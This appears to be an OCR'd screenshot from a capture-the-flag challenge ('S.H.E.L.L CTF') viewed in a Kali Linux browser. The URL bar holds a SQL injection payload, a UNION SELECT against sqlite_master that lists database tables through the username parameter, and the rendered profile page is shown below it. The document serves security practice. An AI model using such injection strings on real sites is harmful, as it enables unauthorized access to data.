 S.H.E.L.L CTF
20.125.142.38:8956/profile?username=test%27+UNION+SELECT+null,null,null,tbl_name+FROM+sqlite_master+WHERE+type=%27table%27+and+tbl_name+NOT+like+%2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Root me
S.H.E.L.L Register login
Welcome
Here is what you left with us :
Name : None
Password : None
Signature : Admins